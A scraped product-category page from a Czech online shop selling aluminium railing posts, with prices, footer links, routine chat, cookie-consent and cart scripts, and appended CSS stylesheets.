                                    <span class="price-new"><strong>2 119 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hlinikovy-sloupek-brs-40mm-100-5-bocni-kotveni" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="511" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40-mm-90-4-na-chemickou-kotvu"><img src="https://hkzabradli.cz/image/cache/catalog/Sety sloupku/KB4112-90-4-220x200.JPG" width="220" height="200"  alt="Hliníkový sloupek HRB 40 mm 90/4 na chemickou kotvu" title="Hliníkový sloupek HRB 40 mm 90/4 na chemickou kotvu" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40-mm-90-4-na-chemickou-kotvu">Hliníkový sloupek HRB 40 mm 90/4 na chemickou kotvu</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 003 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40-mm-90-4-na-chemickou-kotvu" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="699" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40-mm-90-4-black"><img src="https://hkzabradli.cz/image/cache/catalog/Sety sloupku/KC4112-90-4-220x200.JPG" width="220" height="200"  alt="Hliníkový sloupek HRB 40 mm 90/4, Barva černá" title="Hliníkový sloupek HRB 40 mm 90/4, Barva černá" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40-mm-90-4-black">Hliníkový sloupek HRB 40 mm 90/4, Barva černá</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 182 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40-mm-90-4-black" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="397" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrs-40-mm-90-4-na-chemickou-kotvu"><img src="https://hkzabradli.cz/image/cache/catalog/Sety sloupku/KS4112-90-4-220x200.JPG" width="220" height="200"  alt="Hliníkový sloupek HRS 40 mm 90/4 na chemickou kotvu " title="Hliníkový sloupek HRS 40 mm 90/4 na chemickou kotvu " class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrs-40-mm-90-4-na-chemickou-kotvu">Hliníkový sloupek HRS 40 mm 90/4 na chemickou kotvu </a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>1 981 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hlinikovy-sloupek-hrs-40-mm-90-4-na-chemickou-kotvu" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="515" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40mm-100-5-horni-kotveni-na-chemickou-kotvu"><img src="https://hkzabradli.cz/image/cache/catalog/Sety sloupku/KB5112-100-5-220x200.JPG" width="220" height="200"  alt="Hliníkový sloupek HRB 40mm 100/5 horní kotvení na chemickou kotvu" title="Hliníkový sloupek HRB 40mm 100/5 horní kotvení na chemickou kotvu" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40mm-100-5-horni-kotveni-na-chemickou-kotvu">Hliníkový sloupek HRB 40mm 100/5 horní kotvení na chemickou kotvu</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 063 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40mm-100-5-horni-kotveni-na-chemickou-kotvu" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="700" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40mm-100-5-black"><img src="https://hkzabradli.cz/image/cache/catalog/Sety sloupku/KC5112-100-5-220x200.JPG" width="220" height="200"  alt="Hliníkový sloupek HRB 40mm 100/5, Barva černá" title="Hliníkový sloupek HRB 40mm 100/5, Barva černá" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40mm-100-5-black">Hliníkový sloupek HRB 40mm 100/5, Barva černá</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 241 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40mm-100-5-black" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="401" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrs-40mm-100-5-horni-kotveni-na-chemickou-kotvu"><img src="https://hkzabradli.cz/image/cache/catalog/Sety sloupku/KS5112-100-5-220x200.JPG" width="220" height="200"  alt="Hliníkový sloupek HRS 40mm 100/5 horní kotvení na chemickou kotvu" title="Hliníkový sloupek HRS 40mm 100/5 horní kotvení na chemickou kotvu" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrs-40mm-100-5-horni-kotveni-na-chemickou-kotvu">Hliníkový sloupek HRS 40mm 100/5 horní kotvení na chemickou kotvu</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 036 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hlinikovy-sloupek-hrs-40mm-100-5-horni-kotveni-na-chemickou-kotvu" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
                <div data-lb-id="517" class="product-layout product-list col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40mm-100-5-horni-kotveni-na-srouby"><img src="https://hkzabradli.cz/image/cache/catalog/Sety sloupku/KB5114-100-5-220x200.JPG" width="220" height="200"  alt="Hliníkový sloupek HRB 40mm 100/5 horní kotvení na šrouby" title="Hliníkový sloupek HRB 40mm 100/5 horní kotvení na šrouby" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40mm-100-5-horni-kotveni-na-srouby">Hliníkový sloupek HRB 40mm 100/5 horní kotvení na šrouby</a></h4>

<p>Dostupnost:  <span style="color: red;
              font-weight: normal">
    Na dotaz  </span>
</p>
      
                                                            <p class="price">
                                    <span class="price-new"><strong>2 474 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hlinikovy-sloupek-hrb-40mm-100-5-horni-kotveni-na-srouby" class="btn btn-default pull-left">Detail</a>
                        
            
                        
            <div class="clearfix"></div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://hkzabradli.cz/sloupky-kulate?page=2">2</a></li><li><a href="https://hkzabradli.cz/sloupky-kulate?page=2">&gt;</a></li><li><a href="https://hkzabradli.cz/sloupky-kulate?page=2">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Zobrazuji 1 až 24 z 37 (celkem stran 2)</div>
      </div>

        <!-- PROFI-FILTER-END -->
        </div>
			
                       </div>
    </div>
</div>
</div>
<div class="page-divider"></div>
  <div class="container">
<div class="row footer-row">
            <div class="col-sm-3">
        <h4>Informace</h4>
        <ul class="list-unstyled">
                    <li><a href="https://hkzabradli.cz/dokumenty">Dokumenty</a></li>
                    <li><a href="https://hkzabradli.cz/moznosti-platby">Možnosti platby</a></li>
                    <li><a href="https://hkzabradli.cz/prava_subjektu_na_upravu_dat">Práva subjektu na úpravu dat</a></li>
                    <li><a href="https://hkzabradli.cz/certifikaty_zabradli_a_komponentu">Certifikáty</a></li>
                    <li><a href="https://hkzabradli.cz/kontakt-1">Kontakt</a></li>
                    <li><a href="https://hkzabradli.cz/obchodni-podminky">Obchodní podmínky</a></li>
                    <li><a href="https://hkzabradli.cz/ochrana-osobnich-udaju-gdpr">Ochrana osobních údajů GDPR</a></li>
                    <li><a href="https://hkzabradli.cz/poptavka-zabradl">Poptávka na zábradlí</a></li>
                    <li><a href="https://hkzabradli.cz/nase-recenze">Recenze naší firmy</a></li>
                    <li><a href="https://hkzabradli.cz/konfigurator-zabradli">Konfigurátor zábradlí</a></li>
                    <li><a href="https://hkzabradli.cz/vyroba-zabradli">Výroba zábradlí</a></li>
                    <li><a href="https://hkzabradli.cz/test2">Test2</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h4>Zákaznický servis</h4>
        <ul class="list-unstyled">
          <li><a href="https://hkzabradli.cz/index.php?route=information/contact">Napište nám</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/return/add">Reklamace</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=information/sitemap">Mapa stránek</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h4>Doplňky</h4>
        <ul class="list-unstyled">
          <li><a href="https://hkzabradli.cz/index.php?route=product/manufacturer">Výrobci</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/voucher">Dárkové poukazy</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=affiliate/account">Partneský program</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=product/special">Akční nabídka</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h4>Můj účet</h4>
        <ul class="list-unstyled">
          <li><a href="https://hkzabradli.cz/index.php?route=account/account">Můj účet</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/order">Historie objednávek</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/wishlist">Seznam přání</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/newsletter">Novinky</a></li>
        </ul>
      </div>
</div>
</div>

          <!-- Kód Google znaèky pro remarketing -->
<!--------------------------------------------------
Znaèka pro remarketing nesmí být spojena s údaji umožòujícími identifikaci osob nebo umístìna na stránkách týkajících se citlivých kategorií. Další informace a postup nastavení znaèky naleznete na stránce: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script>

var google_tag_params = {
ecomm_pcat: ["Sloupky pro zábradlí","Sloupky pro kulaté zábradlí"],
ecomm_pagetype: "category"
};
</script>        
<footer>
  <div class="container">
    <p class="text-center"> <img src="/image/comgate.png" style="margin:0 auto" alt="Comgate" width="802" height="73" class="img-responsive" /><br />E-shop provozuje: HK Zábradlí, s.r.o. | <a href="javascript:void(0);" onclick="dataLayer.push({'event': 'web-cookies-settings'});" aria-label="View cookie settings" data-cc="c-settings" aria-haspopup="dialog">Nastavení cookies</a></p>
  </div>

      
</footer>
<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'ff7dbe7edb8aa944380a21c46b77268be78dec38';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
<noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'ff7dbe7edb8aa944380a21c46b77268be78dec38';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
<noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
                                                        <script type="text/javascript"><!--

                                        $(function() {
                                                $.ajax({
                                                  type: 'post',
                                                  dataType: 'json',
                                                  url: 'index.php?route=shipping/teaser/geolocation',
                                                  data: { ip :  '52.14.110.138'},
                                                  complete: function() {
                                                  },
                                                  success: function(json) {
							if (json.modal) $('#modal-geoip').modal();
                                                  },
                                                });
                                        });
                                --></script>
                        
<script src='https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.7.1/dist/cookieconsent.js'></script>
<style>                               
body {
    --cc-bg: #f9faff;
    --cc-text: #111924;
    --cc-btn-primary-bg: #fab000;
    --cc-btn-primary-text: #000;
    --cc-btn-primary-hover-bg: #fed600;
    --cc-btn-secondary-bg: #bbb;
    --cc-btn-secondary-text: var(--cc-text);
    --cc-btn-secondary-hover-bg: #ccc;
    --cc-toggle-bg-off: #8fa8d6;
    --cc-toggle-bg-on: #3859d0;
    --cc-toggle-bg-readonly: #cbd8f1;
    --cc-toggle-knob-bg: #fff;
    --cc-toggle-knob-icon-color: #ecf2fa;
    --cc-block-text: var(--cc-text);
    --cc-cookie-category-block-bg: #ebeff9;
    --cc-cookie-category-block-bg-hover: #dbe5f9;
    --cc-section-border: #f1f3f5;
    --cc-cookie-table-border: #e1e7f3;
    --cc-overlay-bg: rgba(230, 235, 255, .85);
    --cc-webkit-scrollbar-bg: #ebeff9;
    --cc-webkit-scrollbar-bg-hover: #3859d0;}

.theme_turquoise .cc_div a{
    color: var(--cc-btn-primary-bg);
}

.theme_turquoise #cc_div #s-hdr{
    border-bottom: none;
}

.theme_turquoise .cc_div #c-txt{
    color: #b0b8c6!important;
}
</style>
<script>
function storeDb(data) {
let xhr = new XMLHttpRequest();
xhr.open("GET", 'index.php?route=common/cookie&data=' +  encodeURIComponent(data));
xhr.send();
}
    var cookieconsent = initCookieConsent();
    cookieconsent.run({
        current_lang : 'cs',
        page_scripts: true,
        force_consent: true,
        
        autorun : true, 							
        delay : 0,
        autoclear_cookies : true,	
        
        theme_css : 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.7.1/dist/cookieconsent.css',

        gui_options: {
          consent_modal : {
              layout : 'cloud',               // box/cloud/bar 
              position : 'middle center',     // bottom/top + left/right/center
              transition: 'slide'             // zoom/slide
          },
          settings_modal : {
              layout : 'box',                 // box/bar
              transition: 'slide',            // zoom/slide
            }
        },
        
        onAccept: function(cookies){				
        if(cookieconsent.allowedCategory('necessary')){
		storeDb("onAccept necessary");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"necessary"
          });
        }
        
        
        if(cookieconsent.allowedCategory('analytics')){
		storeDb("onAccept analytics");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"analytics"
          });
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
        }
          
        if(cookieconsent.allowedCategory('targeting')){
		storeDb("onAccept targeting");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"targeting"
          });
          gtag('consent', 'update', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted'
           });
        }
        
    },
    
        onChange: function(cookies){				
        if(cookieconsent.allowedCategory('necessary')){
		storeDb("onChange necessary");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"necessary-change"
          });
        }
        
        
        if(cookieconsent.allowedCategory('analytics')){
		storeDb("onChange analytics");
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"analytics-change"
          });
        }
          
        if(cookieconsent.allowedCategory('targeting')){
		storeDb("onChange targeting");
          gtag('consent', 'update', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted'
           });
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"targeting-change"
          });
        }
        
        },
  
        languages : {
            'cs' : {
                consent_modal : {
                    title : "<img src='https://hkzabradli.cz/image/catalog/Logo_24-2_325.png' alt='HKZabradli.cz' height=\"30\" title='HKZabradli.cz' style='max-width: 100%;' />",
                    description :  'Používáme cookies pro správné fungování stránek, cookies pro přizpůsobení stránek pro Vaše potřeby a nabídky přímo Vám na míru. Můžeme Vás požádat o souhlas s takovým využitím cookies? Stačí kliknout na tlačítko: „Souhlasím“, nebo si můžete <a href="javascript:void(0);" onclick="dataLayer.push({\'event\': \'web-cookies-settings\'});" data-cc="c-settings" aria-haspopup="dialog">vybrat cookies</a>, se kterými souhlasíte.',
                    primary_btn: {
                        text : 'Souhlasím',
                        role : 'accept_all'   //'accept_selected' or 'accept_all'
                    },
                    secondary_btn: {
                        text: 'Nastavení',
                        role: 'settings'  //'settings' or 'accept_necessary'
                    }                },
                settings_modal : {
                    title : '<img src="https://hkzabradli.cz/image/catalog/Logo_24-2_325.png" height="35" alt="HKZabradli.cz" title="HKZabradli.cz" style="max-width: 100%; " />',
                    save_settings_btn : "Uložit volby",
                    accept_all_btn : "Přijmout vše",
                    reject_all_btn: "Odmítnout vše",
                    close_btn_label: "Zavřít",
                    cookie_table_headers: [
                    {col1: 'Cookie'},                   
                    {col2: 'Popis'}
                ],
                    blocks : [
                        {
                            title :  "Používáme cookies",
                            description: 'Při návštěvě jakékoli webové stránky je pravděpodobné, že stránka získá nebo uloží informace ve Vašem prohlížeči, a to většinou ve formě souborů cookies. Můžou to být informace týkající se Vás, Vašich preferencí a zařízení, které používáte. Většinou slouží k vylepšování stránky, aby fungovala podle Vašich očekávání. Informace Vás zpravidla neidentifikují jako jednotlivce, ale celkově mohou pomoci přizpůsobovat prostředí Vaším potřebám. Respektujeme Vaše právo na soukromí, a proto se můžete rozhodnout, že některé soubory cookie nebudete akceptovat. Nezapomínejte ale na to, že zablokováním některých souborů cookie můžete ovlivnit, jak stránka funguje a jaké služby jsou Vám nabízeny. <a href="/ochrana-osobnich-udaju-gdpr" target="_blank" title="Zásady souborů cookies">Více informací o zásadách souborů cookies</a>.',
                        },{
                            title : "Funkční (nezbytné) cookies",
                            description: 'Tyto cookies jsou potřeba pro správné fungování stránek – například pro uložení termínu a místa Vámi vybraného školení, případně pro pomoc s Vaším výběrem či pro zodpovězení vašich dotazů přes chat apod. U těchto cookies není možné individuální nastavení. Tyto soubory cookies neukládají žádné informace přiřaditelné ke konkrétní osobě.',
                            toggle : {
                                value : 'necessary',
                                enabled : true,
                                readonly: true
                            },
                            cookie_table: [
							{
								col1: 'cc_cookie',
								col2: 'Nezbytné cookies pro uložení Vaší volby v této cookies liště'
							},
                            {
								col1: 'language, currency',
								col2: 'Nezbytné cookies pro uchování zvoleného jazyka a měny'
							},
                            {
								col1: 'PHPSESSID',
								col2: 'Nezbytné cookies pro uchování obsahu košíku'
							},
                            {
								col1: 'viewed',
								col2: 'Nezbytné cookies pro fungování tohoto webu'
							},
                      		{
								col1: '_gcl_au',
								col2: 'Google Tag Manager - Pro spuštění této cookies lišty, dále pro správu funkčních a měřících kódů',
							},
                            {
								col1: '_pinterest_sess',
								col2: 'Pinterest cookies pro uložení obrázku z tohoto webu na Vaši Pinterest nástěnku'
							}
                              ]
                        },{
                            title : "Analytické cookies",
                            description: 'Tyto cookies slouží ke zlepšení fungování našich stránek. Umožòují nám zjistit počet návštěvníků a analyzovat, jestli je vše v pořádku. Data získaná pomocí těchto cookies zpracováváme souhrnně a anonymně. Ani tyto cookies neshromažïují informace, které by dokázaly identifikovat Vaši osobu.',
                            toggle : {
                                value : 'analytics',
                                enabled : false,
                                readonly: false
                            },
                            cookie_table: [
							{
								col1: '_ga, _gid',
								col2: 'Google Analytics - Pro vylepšování webových stránek a vyhodnocování návštěvnosti',
							},
							{
								col1: '_dc_gtm_UA',
								col2: 'Google Analytics - Pro vyhodnocování návštěvnosti',
							},
                            {
								col1: '_sp',
								col2: 'Ecomail.cz - Pro vyhodnocování návštěvnosti',
							},
                            {
								col1: '__srovname',
								col2: 'Srovname.cz - Pro vyhodnocování návštěvnosti',
							}
						]
                        },{
                            title : "Marketingové cookies",
                            description: 'Díky těmto cookies Vám můžeme přizpůsobit reklamu vašim potřebám pomocí tzv. pseudonymizovaných profilů. Pomocí těchto informací není  možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebude se Vám zobrazovat obsah přizpůsobený Vaším zájmům a neuvidíte ani své oblíbené produkty a služby.',
                            toggle : {
                                value : 'targeting',
                                enabled : false,
                                readonly: false
                            },
                          cookie_table: [
                            {
								col1: '_ga',
								col2: 'Google Ads - Pro reklamu na Google',
							},
                                                        {
								col1: 'sid',
								col2: 'Sklik - Pro reklamu na Seznamu',
							},
                            {
								col1: '_fbp, _fbc',
								col2: 'Facebook Pixel - Pro zobrazení reklamy na Facebooku',
							}
						]
                        }
                    ]
                }
            }
        }
    });
    
    if(!cookieconsent.validCookie('cc_cookie')){
          var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"empty"
    });
    
    
    }
</script>

<div id="modal-geoip" class="modal">
  <div class="modal-dialog" style="margin-top:150px;">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
        <h4 class="modal-title">Vítejte na HKzabradli.cz</h4>
      </div>
      <div class="modal-body">
        <p>Vážený zákazníku, dodání objednávky na Slovensko je možné jen z našeho slovenského e-shopu ni-ta.sk. Pokud chcete objednat do Česka, zůstaňte zde.</p>
	<div class="buttons">
		<div class="col-xs-12 col-sm-6 pull-right" style="text-align:center"><a href="https://ni-ta.sk/sloupky-kulate" class="btn btn-primary">Nakoupit na ni-ta.sk</a><br /><br /></div>
		<div class="col-xs-12 col-sm-6 pull-left" style="text-align:center"><a href="#" data-dismiss="modal" aria-hidden="true" class="btn btn-default">Zůstat na tomto e-shopu</a></div>
        </div>
	<br clear="all" />
      </div>
    </div>
  </div>
</div>

<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen">
<style>
.content-popup {
	max-width: 80%;
	max-height: 90%;
	background: white;
	margin: auto;
	overflow: auto;
	float: none;
}
</style>


<script type="text/javascript"><!--
$(document).ajaxSuccess(function(event, request, settings) {
	if (settings.url == 'index.php?route=checkout/cart/add' && settings.data) {
		var json = $.parseJSON(request.responseText);

		if (json.new_key && json.product_id && json.success) {     
				}
	}
});
   
function addToCartProductToBuy(top_product_key, product_id) {
	$.ajax({
		url: 'index.php?route=checkout/cart/updateProductToBuy',
		global: false,
		type: 'post',
		data: 'top_product_key=' + encodeURIComponent(top_product_key) + '&product_id=' + product_id + '&add=1',
		dataType: 'json',
		success: function(json) {
			if (json.success) {
				$('#cart-total').html(json.total);
				$('#cart > ul').load('index.php?route=common/cart/info ul li');

				$('#product-to-buy-' + json['product_id'] + ' .button-group > button:first-child').addClass('to_cart_redirect').data('url_cart', 'https://hkzabradli.cz/index.php?route=checkout/cart').html('<i class="fa fa-check"></i> <span class="hidden-xs hidden-sm hidden-md">In cart</span>');
			}
		}
	});
}

$('body').on('click', '.to_cart_redirect', function() {
  location.href = $(this).data('url_cart');
});    
--></script>
			
<style id="Smarty-plus-minus-Button">
					.product-list .number-spinner {
						max-width: 150px !important;
						margin: 0 5px 5px !important;
					}
					.product-list .number-spinner{max-width: 20%; float: left; margin-right: 15px;}
					.number-spinner #input-quantity{margin-right:0 !important;}
					
					.number-spinner a{	color: #ffffff !important;}
					.number-spinner:hover a{color:#ffffff !important;}
							</style>
						<script id="Smarty-plus-minus-Button"><!--
function defer(method) {if (window.jQuery) {method();} else {console.log('jquery not loaded waiting');setTimeout(function() { defer(method) }, 150);}}
defer(function() {										$(function() {
											$(document).on('click', ".number-spinner a", function(e){
												e.preventDefault();
												btn = $(this);
												input = btn.closest('.number-spinner').find('input');
												btn.closest('.number-spinner').find('a').prop("disabled", false);
												if (btn.attr('data-dir') == 'up') {
													if ( input.attr('max') == undefined || parseInt(input.val()) < parseInt(input.attr('max')) ) {
														input.val(parseInt(input.val())+1);
														input.trigger('change');
													}else{
														btn.prop("disabled", true);
													}
												} else {
													if ( input.attr('min') == undefined || parseInt(input.val()) > parseInt(input.attr('min')) ) {
														input.val(parseInt(input.val())-1);
														input.trigger('change');
													}else{
														btn.prop("disabled", true);
													}
												}
												$('#cartcontent').submit();
											});
											$(document).on('change', '.dc-quantity-spinner-list', function(){
												if($(this).parents('.product-thumb').find('[onclick^="cart.add"]').length){
													var buttonCart = $(this).parents('.product-thumb').find('[onclick^="cart.add"]');
													var productId = buttonCart.attr('onclick').match(/\d+/);
													buttonCart.attr('data-product-id', productId).removeAttr('onclick');
												}
											});
											$(document).on('click', '[data-product-id]', function(){
												cart.add($(this).data('product-id'), $(this).parents('.product-thumb').find('.dc-quantity-spinner-list').val());
											});
										});
										});
						//--></script>  		
  		
</body></html>


--- FILE ---
content_type: text/css
request_url: https://hkzabradli.cz/catalog/view/theme/default/stylesheet/product_icons.css?v=2
body_size: 163
content:
.product-thumb {
  position: relative;
}

.product-thumb .icons {
  clear: both; 
  display: block;
  position: relative;
  xmargin-bottom: 10px;
}

.product-thumb .icons img {
  xdisplay: block;
  margin: 0 0 4px;
}
.icon-position-LT {
	top: 20px;
	left: 10px;
}
.icon-position-RT {
	top: 10px;
	right: 10px;
}
.icon-position-LB {
	bottom: 10px;
	left: 10px;
}
.icon-position-RB {
	bottom: 10px;
	right: 10px;
}
.icon-1 {
	bottom: 55px;
	left: 20px;
}
.icon-2 {
	top: 32px;
	left: 20px;
}
.icon-5 {
	top: 12px;
	left: 15px;
}
.icon-6 {
	top: 12px;
	left: 15px;
}
.icon-3 {
	top: 0px;
	left: 0px;
} 
.icon-4 {
	display: none;
} 
.product-thumb .icon-position img {
	position: absolute;
	border: 0;
	padding: 0;
} 


--- FILE ---
content_type: text/css
request_url: https://hkzabradli.cz/catalog/view/theme/default/stylesheet/custom.css
body_size: 3093
content:
body
{
  background: #f5f5f5;
  color: #000; 
}

a, a:visited, a b {
  color: #1982d1;
  cursor: pointer;
  text-decoration: underline;
}

a.btn-primary {
	color: #efefef;
}

h1
{
  color: #434343;
  font-size: 32px;
  font-weight: normal;
  margin-bottom: 20px;
  margin-top: 0;
  text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
}

h2
{
  color: #727272;
  font-size: 18px;
  font-weight: bold;
  margin: 0;
  text-shadow: 1px 1px #f5f5f5;
}

#top
{
  border: 0;
  padding: 0;
  margin: 0;
  background: #2596be;
}

#top #top-links
{
  padding: 0;
  margin-right: 160px;
}

#top #top-links > ul
{
  margin: 0;
}

#top #top-links > ul > li
{
  padding: 0;
  float: left;
  line-height: 32px;
  position: relative;
}

#top #top-links > ul > li + li
{
  padding-left: 2px;
  border-left: 2px solid #fff;   
  xbackground: url(../image/custom/top_menu_oddelovnik.png) left center no-repeat;
}

#top #top-links > ul > li > a
{
  display: block;
  color: #fff;
  padding: 0 11px;
}

#top #top-links > ul > li:hover > a 
{
  background: #2596be;
}

#top #top-links > ul > li.dropdown > ul.dropdown-menu 
{
  margin: 0;
  border: 0;
  box-shadow: none;
  border-radius: 0;
  left: 2px;
  background: #2596be; 
}

#top #top-links > ul > li.dropdown:hover > ul.dropdown-menu 
{
  display: block;
  margin: 0;
  padding: 0;
}

#top #top-links > ul > li.dropdown > ul.dropdown-menu li a 
{
  display: block;
  line-height: 26px;
  color: #fff;
  padding: 0 11px;
  text-transform: uppercase;
}

#top #top-links > ul > li.dropdown > ul.dropdown-menu li:hover a 
{
  background: #1586ae;
}

#top #cart
{
  width: 160px;
  float: right;
}

#top #cart > .btn
{
  display: block;
  height: 47px;
  padding: 5px 0 0 60px;
  border: 0;
  border-radius: 0;
  text-align: left;
  line-height: 17px;
  text-decoration: none;
  background: #000000 url(../image/custom/kosik.png) 7px 7px no-repeat;
}

#top #cart > .btn strong
{
  display: block;
  margin-bottom: 2px;
  font-weight: normal;
}

#top #cart > .btn span
{
  font-size: 15px;
  font-weight: bold;
}

header
{
  position: relative;
  z-index: 100;
  margin: 5px 0 15px; 
}

header .text-right img 
{
  margin: 15px 0;
  
}

header #logo
{
  margin: 0 20px 0 0;
  float: left;
}

header #logo a img
{
  max-height: 50px;
}

footer
{
  border: 0;
  padding: 30px 0 40px;
  margin-top: 20px;
